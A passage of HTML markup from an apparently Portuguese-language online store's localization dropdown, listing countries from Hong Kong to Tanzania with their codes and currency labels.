                          >
                            Hong Kong, RAE da China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungria
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Iémen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Ilha Norfolk
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ilha de Ascensão
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Ilha de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Ilha do Natal
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Ilhas Caimão
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Ilhas Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Ilhas Falkland
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Ilhas Geórgia do Sul e Sandwich do Sul
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Ilhas Menores Afastadas dos EUA
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Ilhas Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Ilhas Salomão
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Ilhas Turcas e Caicos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Ilhas Virgens Britânicas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Ilhas dos Cocos (Keeling)
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Índia
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraque
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islândia
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Itália
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japão
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Jibuti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweit
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesoto
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letónia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Líbano
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Libéria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Líbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburgo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macau, RAE da China
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedónia do Norte
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagáscar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Maiote
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malásia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Maláui
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldivas
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurícia
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            México
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Mianmar (Birmânia)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Moçambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldávia
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongólia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Monserrate
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namíbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicarágua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Níger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigéria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niuê
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Noruega
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nova Caledónia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nova Zelândia
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Omã
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Países Baixos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Países Baixos Caribenhos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panamá
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua-Nova Guiné
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Paquistão
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguai
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polinésia Francesa
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polónia
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Quénia
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Quirguistão
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Quiribáti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Reino Unido
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            República Centro-Africana
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            República Dominicana
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Reunião
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roménia
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Ruanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rússia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Santa Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Santa Lúcia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            São Bartolomeu
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            São Cristóvão e Neves
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            São Marinho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            São Martinho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            São Martinho (Sint Maarten)
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            São Pedro e Miquelão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé e Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            São Vicente e Granadinas
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sara Ocidental
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seicheles
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Serra Leoa
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Sérvia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapura
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somália
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanca
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudão
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sudão do Sul
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suécia
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suíça
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard e Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Tailândia
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajiquistão
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzânia
